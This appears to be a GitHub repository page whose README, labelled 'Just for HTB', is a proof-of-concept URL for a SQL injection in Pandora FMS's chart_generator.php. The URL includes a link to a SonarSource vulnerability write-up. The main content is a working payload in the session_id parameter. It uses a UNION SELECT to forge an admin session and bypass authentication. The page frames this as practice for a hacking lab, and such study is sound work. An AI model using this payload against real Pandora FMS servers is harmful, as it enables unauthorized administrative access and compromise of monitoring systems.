 main 1 branch 0 tags Go to file Code
zjicmDarkWing Create README.md 5b89170 22 days ago 1 commit
README.md Create README.md 22 days ago
README.md
poc : http://127.0.0.1:8888/pandora_console/include/chart_generator.php?
session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO
https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
About
Just for HTB
Readme
5 stars
2 watching
5 forks
Releases
No releases published